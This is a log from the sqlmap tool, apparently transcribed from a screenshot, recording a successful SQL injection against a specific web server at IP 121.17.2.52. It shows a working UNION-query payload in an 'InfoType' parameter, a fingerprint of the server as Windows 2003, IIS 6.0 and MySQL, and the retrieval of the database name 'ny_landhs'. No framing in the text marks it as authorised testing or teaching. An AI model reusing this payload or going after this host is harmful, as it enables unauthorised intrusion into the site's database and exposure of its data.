 sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: InfoType=转包' UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,101,115,
122,58),CHAR(75,108,115,65,117,101,83,86,74,69),CHAR(58,121,108,103,58)), NULL#
AND 'XiPf'='XiPf
---
[16:45:51] [INFO] testing MySQL
[16:45:51] [INFO] confirming MySQL
[16:45:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:45:58] [INFO] fetching current database
current database:    'ny_landhs'
[16:45:58] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 46 times
[16:45:58] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\121.17.2.52'
[*] shutting down at: 16:45:58
C:\Python27\sqlmap>